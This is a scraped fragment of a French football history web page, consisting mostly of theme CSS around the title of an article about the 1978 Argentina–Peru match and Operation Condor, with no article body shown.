.tdb-cat-bg{border-width:0px;background-color:rgba(0,0,0,0)!important}.tdi_53 .tdb-entry-category:hover{color:var(--dark-green-forest-beat)!important}.tdi_53 .tdb-entry-category:hover .tdb-cat-cf{color:var(--dark-green-forest-beat)}.tdi_53 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_53 .tdb-cat-sep{font-size:14px;margin:0 0px;top:0px}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-entry-category{margin:0 10px 6px 0;font-size:14px!important}}@media (max-width:767px){.tdi_53 .tdb-entry-category{margin:0 10px 6px 0;font-size:14px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category tdb-term-72"  href="https://garrafootball.com/argentine/" ><span class="tdb-cat-bg"></span>Argentine</a><a class="tdb-entry-category tdb-term-70"  href="https://garrafootball.com/histoire/" ><span class="tdb-cat-bg"></span>Histoire</a></div></div><div class="td_block_wrap tdb_title tdi_54 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><style>.tdi_54{margin-top:0px!important;margin-bottom:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:8px!important}}@media (max-width:767px){.tdi_54{margin-bottom:8px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_54 .tdb-title-text{color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:46px!important;line-height:1.2!important;font-weight:700!important}.tdi_54 .tdb-title-line:after{height:2px;bottom:40%}.tdi_54 .tdb-title-line{height:50px}.td-theme-wrap .tdi_54{text-align:left}.tdi_54 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_54 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Argentine-Pérou 78 : le Plan Condor derrière une victoire polémique</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_56{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_56,.tdi_56 .tdc-inner-columns{display:block}.tdi_56 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper,.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_58 .vc_column-inner,.tdi_58 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-right:10px!important;margin-bottom:0px!important;padding-right:10px!important;padding-bottom:2px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:8px!important;padding-right:8px!important}}@media (max-width:767px){.tdi_59{margin-right:8px!important;padding-right:8px!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_59 svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}.tdi_59{color:var(--transparent-dark-green-forest-beat);font-size:14px!important;line-height:1!important}.tdi_59 svg,.tdi_59 svg *{fill:var(--transparent-dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdi_59{font-size:13px!important}}@media (max-width:767px){.tdi_59{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-08-26T16:39:38+02:00">Août 26, 2022</time></div></div><div class="td_block_wrap tdb_single_reading_time tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" ><style>.tdi_60{margin-bottom:0px!important;padding-bottom:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-bottom:0px!important}}@media (max-width:767px){.tdi_60{padding-bottom:0px!important}}</style><style>.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_60 svg{width:14px}.tdi_60 .tdb-views-icon{margin-right:5px;position:relative;top:-1px}.tdi_60{color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_60 svg,.tdi_60 svg *{fill:var(--transparent-dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdi_60{font-size:13px!important}}@media (max-width:767px){.tdi_60{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><span class="reading-time-number">8</span><span class="tdb-minute-text"> minutes</span></div></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_62  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-top:25px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-top:20px!important}}@media (max-width:767px){.tdi_62{margin-top:20px!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_62 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_62 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_62 .td-social-expand-tabs{border-radius:0px}.tdi_62 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_62 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_62 .td-post-sharing-visible{align-items:flex-start}.tdi_62 .td-ps-bg .td-social-network div,.tdi_62 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_62 .td-ps-dark-bg .td-social-network div{background-color:var(--transparent-dark-green-3-forest-beat)}.tdi_62 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--transparent-dark-green-3-forest-beat)}.tdi_62 .td-ps-border-colored .td-social-but-text{border-color:var(--transparent-dark-green-3-forest-beat)}</style><div id="tdi_62" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text 